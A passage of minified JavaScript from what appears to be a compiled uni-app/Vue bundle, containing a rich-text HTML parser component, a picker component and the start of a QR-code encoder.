"+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>["td"===e.name||"th"===e.name?(_r(),kr(l,{key:0,childs:e.children,opts:n.opts},null,8,["childs","opts"])):(_r(!0),Cr(fr,{key:1},xi(e.children,(e,t)=>(_r(),Cr(fr,{key:t},["td"===e.name||"th"===e.name?(_r(),kr(c,{key:0,class:$e("_"+e.name+" "+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>[Pr(l,{childs:e.children,opts:n.opts},null,8,["childs","opts"])]),_:2},1032,["class","style"])):(_r(),kr(c,{key:1,class:$e("_"+e.name+" "+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(e.children,(e,t)=>(_r(),kr(c,{key:t,class:$e("_"+e.name+" "+e.attrs.class),style:je(e.attrs.style)},{default:mo(()=>[Pr(l,{childs:e.children,opts:n.opts},null,8,["childs","opts"])]),_:2},1032,["class","style"]))),128))]),_:2},1032,["class","style"]))],64))),128))]),_:2},1032,["class","style"]))),128))]),_:2},1032,["id","class","style"])):o.c||e.handler.isInline(o.name,o.attrs.style)?2===o.c?(_r(),kr(c,{key:10,id:o.attrs.id,class:$e("_block _"+o.name+" "+o.attrs.class),style:je(o.f+";"+o.attrs.style)},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(o.children,(e,t)=>(_r(),kr(l,{key:t,style:je(e.f),name:e.name,attrs:e.attrs,childs:e.children,opts:n.opts},null,8,["style","name","attrs","childs","opts"]))),128))]),_:2},1032,["id","class","style"])):(_r(),kr(l,{key:11,style:je(o.f),name:o.name,attrs:o.attrs,childs:o.children,opts:n.opts},null,8,["style","name","attrs","childs","opts"])):(_r(),kr(d,{key:9,id:o.attrs.id,style:je(o.f),"user-select":n.opts[4],nodes:[o]},null,8,["id","style","user-select","nodes"]))],64))),128))]),_:1},8,["id","class","style"])}],["__scopeId","data-v-3c6f4d71"]]),jE={trustTags:UE("a,abbr,ad,audio,b,blockquote,br,code,col,colgroup,dd,del,dl,dt,div,em,fieldset,h1,h2,h3,h4,h5,h6,hr,i,img,ins,label,legend,li,ol,p,q,ruby,rt,source,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,title,ul,video"),blockTags:UE("address,article,aside,body,caption,center,cite,footer,header,html,nav,pre,section"),ignoreTags:UE("area,base,canvas,embed,frame,head,iframe,input,link,map,meta,param,rp,script,source,style,textarea,title,track,wbr"),voidTags:UE("area,base,br,col,circle,ellipse,embed,frame,hr,img,input,line,link,meta,param,path,polygon,rect,source,track,use,wbr"),entities:{lt:"<",gt:">",quot:'"',apos:"'",ensp:" ",emsp:" ",nbsp:" ",semi:";",ndash:"–",mdash:"—",middot:"·",lsquo:"‘",rsquo:"’",ldquo:"“",rdquo:"”",bull:"•",hellip:"…",larr:"←",uarr:"↑",rarr:"→",darr:"↓"},tagStyle:{address:"font-style:italic",big:"display:inline;font-size:1.2em",caption:"display:table-caption;text-align:center",center:"text-align:center",cite:"font-style:italic",dd:"margin-left:40px",mark:"background-color:yellow",pre:"font-family:monospace;white-space:pre",s:"text-decoration:line-through",small:"display:inline;font-size:0.8em",strike:"text-decoration:line-through",u:"text-decoration:underline"},svgDict:{animatetransform:"animateTransform",lineargradient:"linearGradient",viewbox:"viewBox",attributename:"attributeName",repeatcount:"repeatCount",repeatdur:"repeatDur"}},$E={},{windowWidth:FE}=Wy();Yy();const HE=UE(" ,\r,\n,\t,\f");let VE=0;function UE(e){const t=Object.create(null),n=e.split(",");for(let o=n.length;o--;)t[n[o]]=!0;return t}function WE(e,t){let n=e.indexOf("&");for(;-1!==n;){const o=e.indexOf(";",n+3);let i;if(-1===o)break;"#"===e[n+1]?(i=parseInt(("x"===e[n+2]?"0":"")+e.substring(n+2,o)),isNaN(i)||(e=e.substr(0,n)+String.fromCharCode(i)+e.substr(o+1))):(i=e.substring(n+1,o),(jE.entities[i]||"amp"===i&&t)&&(e=e.substr(0,n)+(jE.entities[i]||"&")+e.substr(o+1))),n=e.indexOf("&",n+1)}return e}function QE(e){let t=e.length-1;for(let n=t;n>=-1;n--)(-1===n||e[n].c||!e[n].name||"div"!==e[n].name&&"p"!==e[n].name&&"h"!==e[n].name[0]||(e[n].attrs.style||"").includes("inline"))&&(t-n>=5&&e.splice(n+1,t-n,{name:"div",attrs:{},children:e.slice(n+1,t+1)}),t=n-1)}function GE(e){this.options=e||{},this.tagStyle=Object.assign({},jE.tagStyle,this.options.tagStyle),this.imgList=e.imgList||[],this.imgList._unloadimgs=0,this.plugins=e.plugins||[],this.attrs=Object.create(null),this.stack=[],this.nodes=[],this.pre=(this.options.containerStyle||"").includes("white-space")&&this.options.containerStyle.includes("pre")?2:0}function qE(e){this.handler=e}jE.ignoreTags.iframe=void 0,jE.trustTags.iframe=!0,jE.ignoreTags.embed=void 0,jE.trustTags.embed=!0,GE.prototype.parse=function(e){for(let t=this.plugins.length;t--;)this.plugins[t].onUpdate&&(e=this.plugins[t].onUpdate(e,jE)||e);for(new qE(this).parse(e);this.stack.length;)this.popNode();return this.nodes.length>50&&QE(this.nodes),this.nodes},GE.prototype.expose=function(){for(let e=this.stack.length;e--;){const t=this.stack[e];if(t.c||"a"===t.name||"video"===t.name||"audio"===t.name)return;t.c=1}},GE.prototype.hook=function(e){for(let t=this.plugins.length;t--;)if(this.plugins[t].onParse&&!1===this.plugins[t].onParse(e,this))return!1;return!0},GE.prototype.getUrl=function(e){const t=this.options.domain;return"/"===e[0]?"/"===e[1]?e=(t?t.split("://")[0]:"http")+":"+e:t&&(e=t+e):e.includes("data:")||e.includes("://")||t&&(e=t+"/"+e),e},GE.prototype.parseStyle=function(e){const t=e.attrs,n=(this.tagStyle[e.name]||"").split(";").concat((t.style||"").split(";")),o={};let i="";t.id&&!this.xml&&(this.options.useAnchor?this.expose():"img"!==e.name&&"a"!==e.name&&"video"!==e.name&&"audio"!==e.name&&(t.id=void 0)),t.width&&(o.width=parseFloat(t.width)+(t.width.includes("%")?"%":"px"),t.width=void 0),t.height&&(o.height=parseFloat(t.height)+(t.height.includes("%")?"%":"px"),t.height=void 0);for(let r=0,a=n.length;r<a;r++){const e=n[r].split(":");if(e.length<2)continue;const t=e.shift().trim().toLowerCase();let a=e.join(":").trim();if("-"===a[0]&&a.lastIndexOf("-")>0||a.includes("safe"))i+=`;${t}:${a}`;else if(!o[t]||a.includes("import")||!o[t].includes("import")){if(a.includes("url")){let e=a.indexOf("(")+1;if(e){for(;'"'===a[e]||"'"===a[e]||HE[a[e]];)e++;a=a.substr(0,e)+this.getUrl(a.substr(e))}}else a.includes("rpx")&&(a=a.replace(/[0-9.]+\s*rpx/g,e=>parseFloat(e)*FE/750+"px"));o[t]=a}}return e.attrs.style=i,o},GE.prototype.onTagName=function(e){this.tagName=this.xml?e:e.toLowerCase(),"svg"===this.tagName&&(this.xml=(this.xml||0)+1)},GE.prototype.onAttrName=function(e){"data-"===(e=this.xml?e:e.toLowerCase()).substr(0,5)?"data-src"!==e||this.attrs.src?"img"===this.tagName||"a"===this.tagName?this.attrName=e:this.attrName=void 0:this.attrName="src":(this.attrName=e,this.attrs[e]="T")},GE.prototype.onAttrVal=function(e){const t=this.attrName||"";"style"===t||"href"===t?this.attrs[t]=WE(e,!0):t.includes("src")?this.attrs[t]=this.getUrl(WE(e,!0)):t&&(this.attrs[t]=e)},GE.prototype.onOpenTag=function(e){const t=Object.create(null);t.name=this.tagName,t.attrs=this.attrs,this.options.nodes.length&&(t.type="node"),this.attrs=Object.create(null);const n=t.attrs,o=this.stack[this.stack.length-1],i=o?o.children:this.nodes,r=this.xml?e:jE.voidTags[t.name];if($E[t.name]&&(n.class=$E[t.name]+(n.class?" "+n.class:"")),"embed"===t.name&&this.expose(),"video"!==t.name&&"audio"!==t.name||("video"!==t.name||n.id||(n.id="v"+VE++),n.controls||n.autoplay||(n.controls="T"),t.src=[],n.src&&(t.src.push(n.src),n.src=void 0),this.expose()),r){if(!this.hook(t)||jE.ignoreTags[t.name])return void("base"!==t.name||this.options.domain?"source"===t.name&&o&&("video"===o.name||"audio"===o.name)&&n.src&&o.src.push(n.src):this.options.domain=n.href);const e=this.parseStyle(t);if("img"===t.name){if(n.src&&(n.src.includes("webp")&&(t.webp="T"),n.src.includes("data:")&&!n["original-src"]&&(n.ignore="T"),!n.ignore||t.webp||n.src.includes("cloud://"))){for(let i=this.stack.length;i--;){const o=this.stack[i];"a"===o.name&&(t.a=o.attrs),"table"!==o.name||t.webp||n.src.includes("cloud://")||(!e.display||e.display.includes("inline")?t.t="inline-block":t.t=e.display,e.display=void 0),o.c=1}n.i=this.imgList.length.toString();let o=n["original-src"]||n.src;this.imgList.push(o),t.t||(this.imgList._unloadimgs+=1),this.options.lazyLoad&&(n["data-src"]=n.src,n.src=void 0)}"inline"===e.display&&(e.display=""),n.ignore&&(e["max-width"]=e["max-width"]||"100%",n.style+=";-webkit-touch-callout:none"),parseInt(e.width)>FE&&(e.height=void 0),isNaN(parseInt(e.width))||(t.w="T"),!isNaN(parseInt(e.height))&&(!e.height.includes("%")||o&&(o.attrs.style||"").includes("height"))&&(t.h="T")}else if("svg"===t.name)return i.push(t),this.stack.push(t),void this.popNode();for(const t in e)e[t]&&(n.style+=`;${t}:${e[t].replace(" !important","")}`);n.style=n.style.substr(1)||void 0}else("pre"===t.name||(n.style||"").includes("white-space")&&n.style.includes("pre"))&&2!==this.pre&&(this.pre=t.pre=1),t.children=[],this.stack.push(t);i.push(t)},GE.prototype.onCloseTag=function(e){let t;for(e=this.xml?e:e.toLowerCase(),t=this.stack.length;t--&&this.stack[t].name!==e;);if(-1!==t)for(;this.stack.length>t;)this.popNode();else if("p"===e||"br"===e){(this.stack.length?this.stack[this.stack.length-1].children:this.nodes).push({name:e,attrs:{class:$E[e]||"",style:this.tagStyle[e]||""}})}},GE.prototype.popNode=function(){const e=this.stack.pop();let t=e.attrs;const n=e.children,o=this.stack[this.stack.length-1],i=o?o.children:this.nodes;if(!this.hook(e)||jE.ignoreTags[e.name])return"title"===e.name&&n.length&&"text"===n[0].type&&this.options.setTitle&&wv({title:n[0].text}),void i.pop();if(e.pre&&2!==this.pre){this.pre=e.pre=void 0;for(let e=this.stack.length;e--;)this.stack[e].pre&&(this.pre=1)}const r={};if("svg"===e.name){if(this.xml>1)return void this.xml--;let n="";const o=t.style;return t.style="",t.xmlns="http://www.w3.org/2000/svg",function e(t){if("text"===t.type)return void(n+=t.text);const o=jE.svgDict[t.name]||t.name;n+="<"+o;for(const i in t.attrs){const e=t.attrs[i];e&&(n+=` ${jE.svgDict[i]||i}="${e}"`)}if(t.children){n+=">";for(let n=0;n<t.children.length;n++)e(t.children[n]);n+="</"+o+">"}else n+="/>"}(e),e.name="img",e.attrs={src:"data:image/svg+xml;utf8,"+n.replace(/#/g,"%23"),style:o,ignore:"T"},e.children=void 0,void(this.xml=!1)}if(t.align&&("table"===e.name?"center"===t.align?r["margin-inline-start"]=r["margin-inline-end"]="auto":r.float=t.align:r["text-align"]=t.align,t.align=void 0),t.dir&&(r.direction=t.dir,t.dir=void 0),"font"===e.name&&(t.color&&(r.color=t.color,t.color=void 0),t.face&&(r["font-family"]=t.face,t.face=void 0),t.size)){let e=parseInt(t.size);isNaN(e)||(e<1?e=1:e>7&&(e=7),r["font-size"]=["x-small","small","medium","large","x-large","xx-large","xxx-large"][e-1]),t.size=void 0}if((t.class||"").includes("align-center")&&(r["text-align"]="center"),Object.assign(r,this.parseStyle(e)),"table"!==e.name&&parseInt(r.width)>FE&&(r["max-width"]="100%",r["box-sizing"]="border-box"),jE.blockTags[e.name]?e.name="div":jE.trustTags[e.name]||this.xml||(e.name="span"),"a"===e.name||"ad"===e.name||"iframe"===e.name)this.expose();else if("video"===e.name)(r.height||"").includes("auto")&&(r.height=void 0);else if("ul"!==e.name&&"ol"!==e.name||!e.c){if("table"===e.name){let o=parseFloat(t.cellpadding),i=parseFloat(t.cellspacing);const a=parseFloat(t.border),s=r["border-color"],l=r["border-style"];if(e.c&&(isNaN(o)&&(o=2),isNaN(i)&&(i=2)),a&&(t.style+=`;border:${a}px ${l||"solid"} ${s||"gray"}`),e.flag&&e.c){r.display="grid",i?(r["grid-gap"]=i+"px",r.padding=i+"px"):a&&(t.style+=";border-left:0;border-top:0");const c=[],u=[],d=[],h={};!function e(t){for(let n=0;n<t.length;n++)"tr"===t[n].name?u.push(t[n]):e(t[n].children||[])}(n);for(let e=1;e<=u.length;e++){let t=1;for(let n=0;n<u[e-1].children.length;n++){const r=u[e-1].children[n];if("td"===r.name||"th"===r.name){for(;h[e+"."+t];)t++;let n=r.attrs.style||"",u=n.indexOf("width")?n.indexOf(";width"):0;if(-1!==u){let e=n.indexOf(";",u+6);-1===e&&(e=n.length),r.attrs.colspan||(c[t]=n.substring(u?u+7:6,e)),n=n.substr(0,u)+n.substr(e)}if(n+=";display:flex",u=n.indexOf("vertical-align"),-1!==u){const e=n.substr(u+15,10);e.includes("middle")?n+=";align-items:center":e.includes("bottom")&&(n+=";align-items:flex-end")}else n+=";align-items:center";if(u=n.indexOf("text-align"),-1!==u){const e=n.substr(u+11,10);e.includes("center")?n+=";justify-content: center":e.includes("right")&&(n+=";justify-content: right")}if(n=(a?`;border:${a}px ${l||"solid"} ${s||"gray"}`+(i?"":";border-right:0;border-bottom:0"):"")+(o?`;padding:${o}px`:"")+";"+n,r.attrs.colspan&&(n+=`;grid-column-start:${t};grid-column-end:${t+parseInt(r.attrs.colspan)}`,r.attrs.rowspan||(n+=`;grid-row-start:${e};grid-row-end:${e+1}`),t+=parseInt(r.attrs.colspan)-1),r.attrs.rowspan){n+=`;grid-row-start:${e};grid-row-end:${e+parseInt(r.attrs.rowspan)}`,r.attrs.colspan||(n+=`;grid-column-start:${t};grid-column-end:${t+1}`);for(let n=1;n<r.attrs.rowspan;n++)for(let o=0;o<(r.attrs.colspan||1);o++)h[e+n+"."+(t-o)]=1}n&&(r.attrs.style=n),d.push(r),t++}}if(1===e){let e="";for(let n=1;n<t;n++)e+=(c[n]?c[n]:"auto")+" ";r["grid-template-columns"]=e}}e.children=d}else e.c&&(r.display="table"),isNaN(i)||(r["border-spacing"]=i+"px"),(a||o)&&function e(t){for(let n=0;n<t.length;n++){const i=t[n];"th"===i.name||"td"===i.name?(a&&(i.attrs.style=`border:${a}px ${l||"solid"} ${s||"gray"};${i.attrs.style||""}`),o&&(i.attrs.style=`padding:${o}px;${i.attrs.style||""}`)):i.children&&e(i.children)}}(n);if(this.options.scrollTable&&!(t.style||"").includes("inline")){const n=Object.assign({},e);e.name="div",e.attrs={style:"overflow:auto"},e.children=[n],t=n.attrs}}else if("td"!==e.name&&"th"!==e.name||!t.colspan&&!t.rowspan)if("ruby"===e.name){e.name="span";for(let e=0;e<n.length-1;e++)"text"===n[e].type&&"rt"===n[e+1].name&&(n[e]={name:"div",attrs:{style:"display:inline-block;text-align:center"},children:[{name:"div",attrs:{style:"font-size:50%;"+(n[e+1].attrs.style||"")},children:n[e+1].children},n[e]]},n.splice(e+1,1))}else e.c&&function(e){e.c=2;for(let t=e.children.length;t--;){const n=e.children[t];n.c&&"table"!==n.name||(e.c=1)}}(e);else for(let s=this.stack.length;s--;)if("table"===this.stack[s].name){this.stack[s].flag=1;break}}else{const e={a:"lower-alpha",A:"upper-alpha",i:"lower-roman",I:"upper-roman"};e[t.type]&&(t.style+=";list-style-type:"+e[t.type],t.type=void 0);for(let t=n.length;t--;)"li"===n[t].name&&(n[t].c=1)}if((r.display||"").includes("flex")&&!e.c)for(let s=n.length;s--;){const e=n[s];e.f&&(e.attrs.style=(e.attrs.style||"")+e.f,e.f=void 0)}const a=o&&((o.attrs.style||"").includes("flex")||(o.attrs.style||"").includes("grid"))&&!e.c;a&&(e.f=";max-width:100%"),n.length>=50&&e.c&&!(r.display||"").includes("flex")&&QE(n);for(const s in r)if(r[s]){const n=`;${s}:${r[s].replace(" !important","")}`;a&&(s.includes("flex")&&"flex-direction"!==s||"align-self"===s||s.includes("grid")||"-"===r[s][0]||s.includes("width")&&n.includes("%"))?(e.f+=n,"width"===s&&(t.style+=";width:100%")):t.style+=n}t.style=t.style.substr(1)||void 0},GE.prototype.onText=function(e){if(!this.pre){let t,n="";for(let o=0,i=e.length;o<i;o++)HE[e[o]]?(" "!==n[n.length-1]&&(n+=" "),"\n"!==e[o]||t||(t=!0)):n+=e[o];if(" "===n){if(t)return;{const e=this.stack[this.stack.length-1];if(e&&"t"===e.name[0])return}}e=n}const t=Object.create(null);if(t.type="text",t.text=WE(e),this.hook(t)){(this.stack.length?this.stack[this.stack.length-1].children:this.nodes).push(t)}},qE.prototype.parse=function(e){this.content=e||"",this.i=0,this.start=0,this.state=this.text;for(let t=this.content.length;-1!==this.i&&this.i<t;)this.state()},qE.prototype.checkClose=function(e){const t="/"===this.content[this.i];return!!(">"===this.content[this.i]||t&&">"===this.content[this.i+1])&&(e&&this.handler[e](this.content.substring(this.start,this.i)),this.i+=t?2:1,this.start=this.i,this.handler.onOpenTag(t),"script"===this.handler.tagName?(this.i=this.content.indexOf("</",this.i),-1!==this.i&&(this.i+=2,this.start=this.i),this.state=this.endTag):this.state=this.text,!0)},qE.prototype.text=function(){if(this.i=this.content.indexOf("<",this.i),-1===this.i)return void(this.start<this.content.length&&this.handler.onText(this.content.substring(this.start,this.content.length)));const e=this.content[this.i+1];if(e>="a"&&e<="z"||e>="A"&&e<="Z")this.start!==this.i&&this.handler.onText(this.content.substring(this.start,this.i)),this.start=++this.i,this.state=this.tagName;else if("/"===e||"!"===e||"?"===e){this.start!==this.i&&this.handler.onText(this.content.substring(this.start,this.i));const t=this.content[this.i+2];if("/"===e&&(t>="a"&&t<="z"||t>="A"&&t<="Z"))return this.i+=2,this.start=this.i,void(this.state=this.endTag);let n="--\x3e";"!"===e&&"-"===this.content[this.i+2]&&"-"===this.content[this.i+3]||(n=">"),this.i=this.content.indexOf(n,this.i),-1!==this.i&&(this.i+=n.length,this.start=this.i)}else this.i++},qE.prototype.tagName=function(){if(HE[this.content[this.i]]){for(this.handler.onTagName(this.content.substring(this.start,this.i));HE[this.content[++this.i]];);this.i<this.content.length&&!this.checkClose()&&(this.start=this.i,this.state=this.attrName)}else this.checkClose("onTagName")||this.i++},qE.prototype.attrName=function(){let e=this.content[this.i];if(HE[e]||"="===e){this.handler.onAttrName(this.content.substring(this.start,this.i));let t="="===e;const n=this.content.length;for(;++this.i<n;)if(e=this.content[this.i],!HE[e]){if(this.checkClose())return;if(t)return this.start=this.i,void(this.state=this.attrVal);if("="!==this.content[this.i])return this.start=this.i,void(this.state=this.attrName);t=!0}}else this.checkClose("onAttrName")||this.i++},qE.prototype.attrVal=function(){const e=this.content[this.i],t=this.content.length;if('"'===e||"'"===e){if(this.start=++this.i,this.i=this.content.indexOf(e,this.i),-1===this.i)return;this.handler.onAttrVal(this.content.substring(this.start,this.i))}else for(;this.i<t;this.i++){if(HE[this.content[this.i]]){this.handler.onAttrVal(this.content.substring(this.start,this.i));break}if(this.checkClose("onAttrVal"))return}for(;HE[this.content[++this.i]];);this.i<t&&!this.checkClose()&&(this.start=this.i,this.state=this.attrName)},qE.prototype.endTag=function(){const e=this.content[this.i];if(HE[e]||">"===e||"/"===e){if(this.handler.onCloseTag(this.content.substring(this.start,this.i)),">"!==e&&(this.i=this.content.indexOf(">",this.i),-1===this.i))return;this.start=++this.i,this.state=this.text}else this.i++};const YE=[],XE={name:"u-parse",data:()=>({nodes:[]}),props:{containerStyle:{type:String,default:""},content:{type:String,default:""},copyLink:{type:[Boolean,String],default:!0},domain:String,errorImg:{type:String,default:""},lazyLoad:{type:[Boolean,String],default:!1},loadingImg:{type:String,default:""},pauseVideo:{type:[Boolean,String],default:!0},previewImg:{type:[Boolean,String],default:!0},scrollTable:[Boolean,String],selectable:[Boolean,String],setTitle:{type:[Boolean,String],default:!0},showImgMenu:{type:[Boolean,String],default:!0},tagStyle:Object,useAnchor:[Boolean,Number]},emits:["load","ready","imgTap","linkTap","play","error"],components:{node:RE},watch:{content(e){this.setContent(e)}},created(){this.plugins=[];for(let e=YE.length;e--;)this.plugins.push(new YE[e](this))},mounted(){this.content&&!this.nodes.length&&this.setContent(this.content)},beforeUnmount(){this._hook("onDetached")},methods:{in(e,t,n){e&&t&&n&&(this._in={page:e,selector:t,scrollTop:n})},navigateTo(e,t){return new Promise((n,o)=>{if(!this.useAnchor)return void o(Error("Anchor is disabled"));t=t||parseInt(this.useAnchor)||0;const i=Wh().in(this._in?this._in.page:this).select((this._in?this._in.selector:"._root")+(e?` #${e}`:"")).boundingClientRect();this._in?i.select(this._in.selector).scrollOffset().select(this._in.selector).boundingClientRect():i.selectViewport().scrollOffset(),i.exec(e=>{if(!e[0])return void o(Error("Label not found"));const i=e[1].scrollTop+e[0].top-(e[2]?e[2].top:0)+t;this._in?this._in.page[this._in.scrollTop]=i:Sv({scrollTop:i,duration:300}),n()})})},getText(e){let t="";return function e(n){for(let o=0;o<n.length;o++){const i=n[o];if("text"===i.type)t+=i.text.replace(/&amp;/g,"&");else if("br"===i.name)t+="\n";else{const n="p"===i.name||"div"===i.name||"tr"===i.name||"li"===i.name||"h"===i.name[0]&&i.name[1]>"0"&&i.name[1]<"7";n&&t&&"\n"!==t[t.length-1]&&(t+="\n"),i.children&&e(i.children),n&&"\n"!==t[t.length-1]?t+="\n":"td"!==i.name&&"th"!==i.name||(t+="\t")}}}(e||this.nodes),t},getRect(){return new Promise((e,t)=>{Wh().in(this).select("#_root").boundingClientRect().exec(n=>n[0]?e(n[0]):t(Error("Root label not found")))})},pauseMedia(){for(let e=(this._videos||[]).length;e--;)this._videos[e].pause()},setPlaybackRate(e){this.playbackRate=e;for(let t=(this._videos||[]).length;t--;)this._videos[t].playbackRate(e)},setContent(e,t){t&&this.imgList||(this.imgList=[]);const n=new GE(this).parse(e);if(this.$set(this,"nodes",t?(this.nodes||[]).concat(n):n),this._videos=[],this.$nextTick(()=>{this._hook("onLoad"),this.$emit("load")}),this.lazyLoad||this.imgList._unloadimgs<this.imgList.length/2){let e=0;const t=n=>{n&&n.height||(n={}),n.height===e?this.$emit("ready",n):(e=n.height,setTimeout(()=>{this.getRect().then(t).catch(t)},350))};this.getRect().then(t).catch(t)}else this.imgList._unloadimgs||this.getRect().then(e=>{this.$emit("ready",e)}).catch(()=>{this.$emit("ready",{})})},_hook(e){for(let t=YE.length;t--;)this.plugins[t][e]&&this.plugins[t][e]()}}};const KE=Xx(XE,[["render",function(e,t,n,o,i,r){const a=wo("node"),s=Jg;return _r(),kr(s,{id:"_root",class:$e((n.selectable?"_select ":"")+"_root"),style:je(n.containerStyle)},{default:mo(()=>[i.nodes[0]?(_r(),kr(a,{key:1,childs:i.nodes,opts:[n.lazyLoad,n.loadingImg,n.errorImg,n.showImgMenu,n.selectable],name:"span"},null,8,["childs","opts"])):Ci(e.$slots,"default",{key:0},void 0,!0)]),_:3},8,["class","style"])}],["__scopeId","data-v-c98fa513"]]),JE=Object.freeze(Object.defineProperty({__proto__:null,default:KE},Symbol.toStringTag,{value:"Module"}));const ZE=Xx({name:"u-picker-column",mixins:[gk,bk,{props:{}}]},[["render",function(e,t,n,o,i,r){const a=Jg,s=Bg;return _r(),kr(s,null,{default:mo(()=>[Pr(a,{class:"u-picker-column"})]),_:1})}],["__scopeId","data-v-5fd69fab"]]),eO=Object.freeze(Object.defineProperty({__proto__:null,default:ZE},Symbol.toStringTag,{value:"Module"}));const tO=Xx({props:{modelValue:{type:[String,Number],default:""},title:{type:String,default:""},description:{type:String,default:""},options:{type:Array,default:()=>[]},valueKey:{type:String,default:"id"},labelKey:{type:String,default:"name"}},data:()=>({show:!1,current:"",defaultIndex:[]}),created(){this.modelValue&&this.options.forEach((e,t)=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey],this.defaultIndex=[t])})},watch:{modelValue(){this.modelValue&&this.options.forEach(e=>{e[this.valueKey]==this.modelValue&&(this.current=e[this.labelKey],this.defaultIndex=[index])})}},computed:{optionsInner(){return[this.options]}},emits:["update:modelValue"],methods:{hideKeyboard(){cb()},cancel(){this.show=!1},select(e){const{columnIndex:t,index:n,value:o}=e;this.show=!1,this.$emit("update:modelValue",o[0][this.valueKey]),this.defaultIndex=t,this.current=o[0][this.labelKey]}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("up-input"),rA),s=Jg,l=Qk(xo("up-picker"),iB);return _r(),kr(s,{class:"u-picker-data"},{default:mo(()=>[Pr(s,{class:"u-picker-data__trigger"},{default:mo(()=>[Ci(e.$slots,"trigger",{current:i.current},void 0,!0),e.$slots.trigger?Lr("",!0):(_r(),kr(a,{key:0,modelValue:i.current,disabled:"",disabledColor:"#ffffff",placeholder:n.title,border:"none"},null,8,["modelValue","placeholder"])),Pr(s,{onClick:t[0]||(t[0]=e=>i.show=!0),class:"u-picker-data__trigger__cover"})]),_:3}),Pr(l,{show:i.show,columns:r.optionsInner,keyName:n.labelKey,defaultIndex:i.defaultIndex,onConfirm:r.select,onCancel:r.cancel},null,8,["show","columns","keyName","defaultIndex","onConfirm","onCancel"])]),_:3})}],["__scopeId","data-v-cbcdae72"]]),nO=Object.freeze(Object.defineProperty({__proto__:null,default:tO},Symbol.toStringTag,{value:"Module"}));let oO={};!function(){function e(e){return e<128?[e]:e<2048?[192+(e>>6),128+(63&e)]:[224+(e>>12),128+(e>>6&63),128+(63&e)]}function t(t,n){this.typeNumber=-1,this.errorCorrectLevel=n,this.modules=null,this.moduleCount=0,this.dataCache=null,this.rsBlocks=null,this.totalDataCount=-1,this.data=t,this.utf8bytes=function(t){for(var n=[],o=0;o<t.length;o++)for(var i=e(t.charCodeAt(o)),r=0;r<i.length;r++)n.push(i[r]);return n}(t),this.make()}t.prototype={constructor:t,getModuleCount:function(){return this.moduleCount},make:function(){this.getRightType(),this.dataCache=this.createData(),this.createQrcode()},makeImpl:function(e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var t=0;t<this.moduleCount;t++)this.modules[t]=new Array(this.moduleCount);this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(!0,e),this.typeNumber>=7&&this.setupTypeNumber(!0),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(e,t){for(var n=-1;n<=7;n++)if(!(e+n<=-1||this.moduleCount<=e+n))for(var o=-1;o<=7;o++)t+o<=-1||this.moduleCount<=t+o||(this.modules[e+n][t+o]=0<=n&&n<=6&&(0==o||6==o)||0<=o&&o<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=o&&o<=4)},createQrcode:function(){for(var e=0,t=0,n=null,o=0;o<8;o++){this.makeImpl(o);var i=d.getLostPoint(this);(0==o||e>i)&&(e=i,t=o,n=this.modules)}this.modules=n,this.setupTypeInfo(!1,t),this.typeNumber>=7&&this.setupTypeNumber(!1)},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0,null==this.modules[6][e]&&(this.modules[6][e]=e%2==0))},setupPositionAdjustPattern:function(){for(var e=d.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var o=e[t],i=e[n];if(null==this.modules[o][i])for(var r=-2;r<=2;r++)for(var a=-2;a<=2;a++)this.modules[o+r][i+a]=-2==r||2==r||-2==a||2==a||0==r&&0==a}},setupTypeNumber:function(e){for(var t=d.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var o=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=o,this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=o}},setupTypeInfo:function(e,t){for(var o=n[this.errorCorrectLevel]<<3|t,i=d.getBCHTypeInfo(o),r=0;r<15;r++){var a=!e&&1==(i>>r&1);r<6?this.modules[r][8]=a:r<8?this.modules[r+1][8]=a:this.modules[this.moduleCount-15+r][8]=a;a=!e&&1==(i>>r&1);r<8?this.modules[8][this.moduleCount-r-1]=a:r<9?this.modules[8][15-r-1+1]=a:this.modules[8][15-r-1]=a}this.modules[this.moduleCount-8][8]=!e},createData:function(){var e=new g,n=this.typeNumber>9?16:8;e.put(4,4),e.put(this.utf8bytes.length,n);for(var o=0,i=this.utf8bytes.length;o<i;o++)e.put(this.utf8bytes[o],8);for(e.length+4<=8*this.totalDataCount&&e.put(0,4);e.length%8!=0;)e.putBit(!1);for(;!(e.length>=8*this.totalDataCount||(e.put(t.PAD0,8),e.length>=8*this.totalDataCount));)e.put(t.PAD1,8);return this.createBytes(e)},createBytes:function(e){for(var t=0,n=0,o=0,i=this.rsBlock.length/3,r=new Array,a=0;a<i;a++)for(var s=this.rsBlock[3*a+0],l=this.rsBlock[3*a+1],c=this.rsBlock[3*a+2],u=0;u<s;u++)r.push([c,l]);for(var h=new Array(r.length),p=new Array(r.length),m=0;m<r.length;m++){var g=r[m][0],y=r[m][1]-g;n=Math.max(n,g),o=Math.max(o,y),h[m]=new Array(g);for(a=0;a<h[m].length;a++)h[m][a]=255&e.buffer[a+t];t+=g;var b=d.getErrorCorrectPolynomial(y),v=new f(h[m],b.getLength()-1).mod(b);p[m]=new Array(b.getLength()-1);for(a=0;a<p[m].length;a++){var _=a+v.getLength()-p[m].length;p[m][a]=_>=0?v.get(_):0}}var w=new Array(this.totalDataCount),S=0;for(a=0;a<n;a++)for(m=0;m<r.length;m++)a<h[m].length&&(w[S++]=h[m][a]);for(a=0;a<o;a++)for(m=0;m<r.length;m++)a<p[m].length&&(w[S++]=p[m][a]);return w},mapData:function(e,t){for(var 